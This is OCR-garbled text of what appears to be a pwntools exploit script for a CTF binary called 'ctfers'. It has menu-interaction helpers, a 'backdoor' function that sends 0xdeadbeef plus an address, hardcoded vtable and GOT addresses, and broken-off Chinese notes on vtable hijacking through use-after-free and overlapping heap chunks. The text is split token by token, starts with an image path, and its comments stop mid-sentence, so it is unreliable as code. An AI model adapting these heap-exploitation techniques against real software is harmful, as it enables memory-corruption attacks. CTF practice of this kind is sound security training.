
from
 pwn 
import
 *

context(os=
'linux'
, arch=
'amd64'
)

e = ELF(
'./ctfers'
)

io = ...

libc = ELF(
'./libc.so.6'
, checksec=
False
)

def
add
(
fake_object: 
bytes
):

    io.sendlineafter(
b'Choice > '
, 
b'0'
)

    io.sendlineafter(
b'Name > '
, fake_object)

    io.sendlineafter(
b'Points > '
, 
b'0'
)

    io.sendlineafter(
b'- 1 > '
, 
b'0'
)

def
show_info
():

    io.sendlineafter(
b'Choice > '
, 
b'2'
)

def
backdoor
(
address: 
int
):

    io.sendlineafter(
b'Choice > '
, 
str
(
0xdeadbeef
).encode())
    io.sendline(
str
(address).encode())

vtable = 
0x408C98
cout = 
0x409080
Payload 有时会被空白字符截断，可能需要多次尝试。另外，类似虚函数表
libc_start_main_got = e.got[
'__libc_start_main'
]

劫持的利用手法一般需要通过 UAF 构造重叠堆块来控制虚函数表指针。本
input_buf = e.sym[
'name_buf'
]
